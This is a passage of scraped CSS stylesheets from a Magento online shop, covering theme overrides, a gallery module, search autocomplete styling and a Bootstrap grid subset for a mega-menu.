    background:#AD151A !important;
}
.pagebuilder-button-link:hover{
    
}
.lof-gallery .gallery_title h3 span{
    color:#fff !important;
    text-transform: uppercase !important;
    font-size:32px !important;
}
#notice-cookie-block{
    background:#000;
    opacity:0.95;
}
#notice-cookie-block p{
    color:#fff !important;
}
#notice-cookie-block a{
    color:#EC1C24;
    font-weight:bold;
}
.amlabel-position-wrapper{
    right:0 !important;
    text-align:right;
}
.amasty-label-container{
    width: 110px !important;
    right:0 !important;
    left:50% !important;
    text-align:right !important;
}
.amasty-label-text{
    margin-top:20px !important;
}
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type*="date"], input[type="email"]{
    color:#000;
}
.ves-megamenu .navigation li a{
    padding-top:20px !important;
}
.ves-megamenu .navigation .nav-item.level0:last-child a.nav-anchor{
    margin:10px 0 0 0;
}
.home-gallery div img{
    padding-right:4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css
body_size: 2714
content:
.lof-gallery-slibar{
  width:100%;
}
.lof-gallery{
  position:relative;
  float: left;
  width: 100%;
}
.lofgallery-toolbar{
  margin-left: 47%;
  margin-top: 5%;
  float:left;
}
.lofgallery-ptitle{
  text-align: center;
}
.lof-gallery .block-content{
  margin-top:20px;
}
.lof-gallery .gallery_content ul{
  margin-left: -50px !important; 
  float: right;
  margin-right: 50px;
  margin-top: 20px;
} 
.lof-gallery .gallery_title{
    text-align: center;
}
.gallery_pretext{
    text-align: center;
    margin-bottom: 10px;
    color: #666;
    margin-top: -10px;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    /* text-transform: uppercase; */
    font-weight: 500;
    font-size: 15px;
}
.gallery_title span{ 
    color: #b2cbab;
    padding-bottom: 5px;

}
.gallery_details .icon-image{
    float:right;
}
.gallery_title span{
    font-weight: 500;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    margin-bottom: 20px;
    margin-top:0px;
} 
.gallery_title h2{
      margin-top: 0px;
}
.gallery_title h2 span{
      color:#707070;
}
.lof-gallery .gallery_content .grid{
    float:left; 
    padding: 0px 15px 0px 15px;
}
.gallery_details{
    float:left;
    width:100%;
}
img{
    max-width: 100%;
}
.banner-link{
    cursor: pointer;
    color: #999 !important;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.banner-link:visited, .banner-link:hover{
    color: #999 !important;
    text-decoration: none;
}

.gallery_details .list-social{
    padding: 0;
    margin: 0;
}
.tab-content{
    overflow: hidden
}
.gallery_details .list-social{
    float:right;
    width:100%;
}
.gallery_details .list-social li{
    display: inline-block;
    margin-bottom: 0px;
    padding:2px;
    float:right;
}
.gallery_details .list-social a{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    color: #707070;
    text-align: center;
}
.gallery_details .list-social a span{
    width: 26px !important;
    height: 26px !important;
    line-height: 29px !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: -3px !important;
    text-align: center;
}
@media screen and (max-width: 480px) {
 
  .gallery_details .list-social a span{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social a{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social li{
    padding:0px;
  }
}
.gallery_details .list-social li a{
    color:#707070;
}
/*.list-social li a.addthis_button_facebook {
    color: #3b5999;
}
.list-social li a.addthis_button_google {
    color: #dc4d3c
}
.list-social li a.addthis_button_twitter {
    color: #00aced
}
.list-social li a.addthis_button_linkedin {
    color: #0077B5
}
.list-social li a.addthis_button_pinterest_share {
    color: #cb2027
} 
.list-social li a.addthis_button_compact {
    color: #000;
}*/
.gallery_details .list-social li a.addthis_button_instagram_follow:hover {
    background: #517fa4;
} 
.gallery_details .list-social li a.addthis_button_facebook:hover {
    background: #3b5999;
}
.gallery_details .list-social li a.addthis_button_google:hover {
    background: #dc4d3c
}
.gallery_details .list-social li a.addthis_button_twitter:hover {
    background: #00aced
}
.gallery_details .list-social li a.addthis_button_linkedin:hover {
    background: #0077B5
}
.gallery_details .list-social li a.addthis_button_pinterest_share:hover {
    background: #cb2027
}
.gallery_details .list-social li a.addthis_button_compact:hover {
    background:rgb(255, 101, 80);;
}
.gallery_details .list-social .facebook_like {
    width:34%;
    float:left;
    margin-left: -5%;
} 
.gallery_details .list-social li a:hover{
    color: #FFF;
} 
.icon-image ul{
    margin:0px auto;
}
.gallery-detail{  
    /*border: 1px dashed #ddd; */
}
.image-detail{
    float:left;
    width:100%;

}
.image-show{
    width: 49%;
    float: left;
    display: block;
    margin: 0px 30px 20px 0px;
}
.gallery_details .product-item-info:hover,
.gallery_details .product-item-info.active {
    margin: -10px;
    padding: 9px;
    border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0,0,0,0.3);
    position: relative;
    z-index: 2;
    background: #fff;
}
.gallery_details .product-item-info{
    width:auto;
}
.add-to-wishlist{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.add-to-compare{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.actions-secondary a:hover{
    text-decoration: none !important;
}
.owl-carousel {
position: relative;
}

 .owl-carousel .owl-prev, .owl-carousel .owl-next {
  background: #869791 none scroll 0 0 !important;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  height: 25px;
  line-height: 25px;
  margin: 0 3px 0 0 !important;
  opacity: 0.3;
  padding: 0 !important;
  text-align: center;
  width: 30px;
}
.owl-carousel .owl-prev {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  left: 12px;
  top: 40%;
}
.owl-carousel .owl-next {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  right: 12px;
  top: 40%;
}
.owl-carousel .owl-item {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover {
  background: #333 !important;

}
.image-show .image-detail{
    border: 1px solid #ddd;
}
.owl-dots{
    margin-top: 0px !important;
}
 

 
@media screen and (max-width: 720px) {
 
  .grid-item { width: 50% !important; }
}

@media screen and (max-width: 480px) {
 
  .grid-item { width: 100% !important; }
}
.overlay {
    opacity: 0.5;
    width: 100%;
    height: 30%;
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    bottom: 0;
    left: 0;
    text-decoration: none;
    color: #fff;
    display: none;
}

.overlay .title {
    text-align: center;
    font-size: 30px;
}

.overlay .description {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,0.80);
    width: 100%;
    margin: 0;
}

.overlay .description p {
    margin: 20px;
}

.grid-item:hover .overlay {
    display: block;
}
.overlay h3{
    margin: 0px;
}
.grid-item:hover .overlay:hover{
    text-decoration: none !important;
    color:#fff;
}
.grid-item:hover .overlay h3:hover{
    text-decoration: none !important;
    color:#fff;
}
#maincontent .columns{
    display: block !important;
}
 

 @media screen and (min-width:801px) {
    
.zoom {
  position: relative;
  overflow: hidden;
  display:block;
}
.zoom img {
  max-width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.zoom:hover img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
}
.description_img .addthis_button_facebook {
    color: #3b5998;
}
.description_img .addthis_button_google {
    color: #dd4b39;
}
.description_img .addthis_button_instagram_follow {
    color: #517fa4;
}
.description_img .addthis_button_twitter{
    color: #00aced;
}
.description_img .addthis_button_linkedin {
    color: #0077B5
}
.description_img .addthis_button_pinterest_share{
    color: #cb2027
}
.description_img .icon:hover i{
    color: #fff; 
}  
.description_img .icon{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    /* background: red; */
    text-align: center;
}
.description_img .addthis_button_facebook:hover{
    background: #3b5998;
}
.description_img .addthis_button_google:hover{
    background: #dd4b39;
}
.description_img .addthis_button_instagram_follow:hover{
    background: #517fa4;
}
.description_img .addthis_button_twitter:hover{
    background: #00aced;
}
.description_img .addthis_button_linkedin:hover {
    background: #0077B5
}
.description_img .addthis_button_pinterest_share:hover {
    background: #cb2027
}

.description_img_title{ 
    font-size: 16px;
    font-weight: bold
}
.description_img{
    margin: 9px 11px 5px;
    float: left;
    width:100%;
}
.description_img_title, .description_img_title:visited{ 
    float:left;
    color:#555;
}
.description_img_title:hover{ 
     text-decoration: none;
     cursor: pointer;
}
.description_img div{
    float: right;
    margin-right: 20px;
}
.style1 a img{
    display: block;width: 100%;
}
.grid-item .style1{
    border: 1px solid #ddd;
    float: left;
}
.gallery_content .gallery-accordion {
    bottom: -15px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    width: 290px;
}
.product-items.products-related  {
  width: 290px;
}
.gallery-accordion .panel-group {
    margin-bottom: 0;
}
.gallery-accordion  .panel-heading a.collapsed::before {
    content: "+";
    font-family: "Noticia Text",serif;
    font-size: 24px;
    line-height: 10px;
}
.gallery-accordion  .panel-heading a {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: auto;
}
.gallery-accordion .owl-controls {
  left: -18px;
  position: relative;
}
.gallery-accordion .panel-heading a::before {
    content: "x";
    display: inline-block;
    font-family: "brandon_grotesque_regularRg",serif;
    font-size: 20px;
    font-style: normal;
    line-height: 10px;
    margin-right: 3px;
    vertical-align: top;
}
.look_book:hover  .panel-heading a {
  text-decoration: none;
  color: #fff;
  background-color: #000;
  transition: all 300ms ease-in-out 0s;
}
.gallery-accordion .panel-default > .panel-heading {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    padding: 0;
    position: relative;
    z-index: 10;
}
.gallery-accordion .panel-collapse.collapse.in  {
      height: auto;
}
.gallery-accordion .panel-collapse{
    background: #fff none repeat scroll 0 0;
    bottom: 15px;
    height: auto;
    /*height: 360px;*/
    width: 290px !important;
    position: absolute;
    /*display: block;*/

}
.gallery-accordion .products-lookbook {
   width: 290px !important;
}
.gallery-accordion .panel-body {
  padding-left: 0px;
}
.gallery-accordion .product-block .product-item-info {
    border-bottom: 1px solid #e4d4d4;
    margin-bottom: 14px !important;
    padding-bottom: 12px;
    display: inline-block;
    width: 100% !important;
}
.gallery-accordion  .product-block .product-item-info .product-image {
    float: left;
    padding-right: 16px;
    width: 80px;
}
.gallery-accordion .product-block .product-item-info .product-item-details {
    float: left;
    text-align: left;
    width: calc(100% - 80px);
}
.column.main .products-lookbook .product-items {
  margin: 0px;
}
.product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
}
.gallery-accordion .product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
}

.gallery-accordion .panel-heading a.accordion-toggle {
    /*background: #fff none repeat scroll 0 0;*/
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: 100%;
}
.gallery_content .look_book {
  position: relative;
}
.look_book a img {
  width: 100%;
}
.scrollWrap{
    overflow : hidden;
    height   : 100%;
    position : relative;
    z-index  : 1;
}
.scrollContent{
    height          : 100%;
    width           : 100%;
    /*padding         : 0 32px 0 0;*/
    position        : relative;
    right           : -18px;
    overflow        : auto;
    -moz-box-sizing : border-box;
    box-sizing      : border-box;
}

.fakeScrollBar{
    position            : absolute;
    background          : rgba(255,255,255,.5);
    width               : 9px;
    border-radius       : 4px;
    right               : -15px;
    top                 : 0;
    z-index             : 0;
    cursor              : -moz-grab;
    cursor              : -webkit-grab;
}

.fakeScroll:hover .fakeScrollBar.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
    background : #FFF;
}

body.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
}
.lof-gallery-slibar {
  border: 1px solid #cccccc;
  margin-top: 6px;
  margin-bottom: 25px;
}
.lof-gallery-slibar .gallery-title {
  border-bottom: 1px solid #cccccc;
  padding: 7px 10px 7px 10px;
  background-color: #f4f4f4;
  color: #636363;
  text-transform: uppercase;
}

.gallery-searchform .block-title {
  padding: 7px 10px 7px 10px;
  color: #636363;
  text-transform: uppercase;
}
.lof-gallery-slibar .gallery-content ul {
    list-style: none;
    padding: 10px;
    margin: 0;
}
.lof-gallery-slibar .faqcategory-sidebar a {
    color: #3399cc;
}
.search-form button {
    background: #4db2ec;
    cursor: pointer;
    float: right;
    height: 38px;
    width: 38px;
    display: block;
    border: 0 none;
    box-shadow: none!important;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.search-form button:hover {
    background: #2fa5e9;
}
.gallery-searchform form {
    float: left;
    width: 100%;
    position: relative;
}
.search-form > input[type="search"] {
    width: 100%;
    padding: 8px 30px 8px 9px;
    transition: border-color .1s linear;
    height: auto;
}

.gallery-searchform form:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: 13px;
    z-index: 2;
    right: 38px;
    border: 5px solid transparent;
    border-right-color: #4db2ec;
}
.product-item-info .add-to-wishlist:before {
    content: '\e600';
}
.product-item-info  .add-to-compare:before {
    content: '\e61e';
}
.product-item-info .add-to-wishlist span,
.product-item-info .add-to-compare span {
  
}
.product-item-info .add-to-wishlist:before,
.product-item-info .add-to-compare:before
 {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: 'luma-icons';
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.lof-gallery-slibar span.opener {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css
body_size: 393
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.autocomplete-suggestion span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.autocomplete-suggestion span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestion span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}
.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}
.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}
.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.parent-category {
    font-weight: bold;
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
    }
    .autocomplete-suggestions {
        max-height: 457px !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }
    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }
    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5% !important;
    }
    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }
    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }
    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5% !important;
    }
    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }
    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }
    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css
body_size: 1580
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=335bf7d52918f3a2c58f)
 * Config saved to config.json and https://gist.github.com/335bf7d52918f3a2c58f
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */

.ves-megamenu .col-xs-1, .ves-megamenu .col-sm-1, .ves-megamenu .col-md-1, .ves-megamenu .col-lg-1,
.ves-megamenu .col-xs-2, .ves-megamenu .col-sm-2, .ves-megamenu .col-md-2,
.ves-megamenu .col-lg-2, .ves-megamenu .col-xs-3, .ves-megamenu .col-sm-3, .ves-megamenu .col-md-3, .ves-megamenu .col-lg-3, .ves-megamenu .col-xs-4, .ves-megamenu .col-sm-4, .ves-megamenu .col-md-4, .ves-megamenu .col-lg-4, .ves-megamenu .col-xs-5, .ves-megamenu .col-sm-5, .ves-megamenu .col-md-5, .ves-megamenu .col-lg-5, .ves-megamenu .col-xs-6, .ves-megamenu .col-sm-6, .ves-megamenu .col-md-6, .ves-megamenu .col-lg-6, .ves-megamenu .col-xs-7, .ves-megamenu .col-sm-7, .ves-megamenu .col-md-7, .ves-megamenu .col-lg-7, .ves-megamenu .col-xs-8, .ves-megamenu .col-sm-8, .ves-megamenu .col-md-8, .ves-megamenu .col-lg-8, .ves-megamenu .col-xs-9, .ves-megamenu .col-sm-9, .ves-megamenu .col-md-9, .ves-megamenu .col-lg-9, .ves-megamenu .col-xs-10, .ves-megamenu .col-sm-10, .ves-megamenu .col-md-10, .ves-megamenu .col-lg-10, .ves-megamenu .col-xs-11, .ves-megamenu .col-sm-11, .ves-megamenu .col-md-11, .ves-megamenu .col-lg-11, .ves-megamenu .col-xs-12, .ves-megamenu .col-sm-12, .ves-megamenu .col-md-12, .ves-megamenu .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.ves-megamenu .col-xs-1, .ves-megamenu .col-xs-2, .ves-megamenu .col-xs-3, .ves-megamenu .col-xs-4, .ves-megamenu .col-xs-5, .ves-megamenu .col-xs-6, .ves-megamenu .col-xs-7, .ves-megamenu .col-xs-8, .ves-megamenu .col-xs-9, .ves-megamenu .col-xs-10, .ves-megamenu .col-xs-11, .ves-megamenu .col-xs-12 {
  float: left;
}
.ves-megamenu .col-xs-12 {
  width: 100%;
}
.ves-megamenu .col-xs-11 {
  width: 91.66666667%;
}
.ves-megamenu .col-xs-10 {
  width: 83.33333333%;
}
.ves-megamenu .col-xs-9 {
  width: 75%;
}
.ves-megamenu .col-xs-8 {
  width: 66.66666667%;
}
.ves-megamenu .col-xs-7 {
  width: 58.33333333%;
}
.ves-megamenu .col-xs-6 {
  width: 50%;
}
.ves-megamenu .col-xs-5 {
  width: 41.66666667%;
}
.ves-megamenu .col-xs-4 {
  width: 33.33333333%;
}
.ves-megamenu .col-xs-3 {
  width: 25%;
}
.ves-megamenu .col-xs-2 {
  width: 16.66666667%;
}
.ves-megamenu .col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .ves-megamenu .col-sm-1, .ves-megamenu .col-sm-2, .ves-megamenu .col-sm-3, .ves-megamenu .col-sm-4, .ves-megamenu .col-sm-5, .ves-megamenu .col-sm-6, .ves-megamenu .col-sm-7, .ves-megamenu .col-sm-8, .ves-megamenu .col-sm-9, .ves-megamenu .col-sm-10, .ves-megamenu .col-sm-11, .ves-megamenu .col-sm-12 {
    float: left;
  }
  .ves-megamenu .col-sm-12 {
    width: 100%;
  }
  .ves-megamenu .col-sm-11 {
    width: 91.66666667%;
  }
  .ves-megamenu .col-sm-10 {
    width: 83.33333333%;
  }
  .ves-megamenu .col-sm-9 {
    width: 75%;
  }
  .ves-megamenu .col-sm-8 {
    width: 66.66666667%;
  }
  .ves-megamenu .col-sm-7 {
    width: 58.33333333%;
  }
  .ves-megamenu .col-sm-6 {
    width: 50%;
  }
  .ves-megamenu .col-sm-5 {
    width: 41.66666667%;
  }
  .ves-megamenu .col-sm-4 {
    width: 33.33333333%;
  }
  .ves-megamenu .col-sm-3 {
    width: 25%;
  }
  .ves-megamenu .col-sm-2 {
    width: 16.66666667%;
  }
  .ves-megamenu .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .ves-megamenu .col-md-1, .ves-megamenu .col-md-2, .ves-megamenu .col-md-3, .ves-megamenu .col-md-4, .ves-megamenu .col-md-5, .ves-megamenu .col-md-6, .ves-megamenu .col-md-7, .ves-megamenu .col-md-8, .ves-megamenu .col-md-9, .ves-megamenu .col-md-10, .ves-megamenu .col-md-11, .ves-megamenu .col-md-12 {
    float: left;
  }
  .ves-megamenu .col-md-12 {
    width: 100%;
  }
  .ves-megamenu .col-md-11 {
    width: 91.66666667%;
  }
  .ves-megamenu .col-md-10 {
    width: 83.33333333%;
  }
  .ves-megamenu .col-md-9 {
    width: 75%;
  }
  .ves-megamenu .col-md-8 {
    width: 66.66666667%;
  }
  .ves-megamenu .col-md-7 {
    width: 58.33333333%;
  }
  .ves-megamenu .col-md-6 {
    width: 50%;
  }
  .ves-megamenu .col-md-5 {
    width: 41.66666667%;
  }
  .ves-megamenu .col-md-4 {
    width: 33.33333333%;
  }
  .ves-megamenu .col-md-3 {
    width: 25%;
  }
  .ves-megamenu .col-md-2 {
    width: 16.66666667%;
  }
  .ves-megamenu .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .ves-megamenu .col-lg-1, .ves-megamenu .col-lg-2, .ves-megamenu .col-lg-3, .ves-megamenu .col-lg-4, .ves-megamenu .col-lg-5, .ves-megamenu .col-lg-6, .ves-megamenu .col-lg-7, .ves-megamenu .col-lg-8, .ves-megamenu .col-lg-9, .ves-megamenu .col-lg-10, .ves-megamenu .col-lg-11, .ves-megamenu .col-lg-12 {
    float: left;
  }
  .ves-megamenu .col-lg-12 {
    width: 100%;
  }
  .ves-megamenu .col-lg-11 {
    width: 91.66666667%;
  }
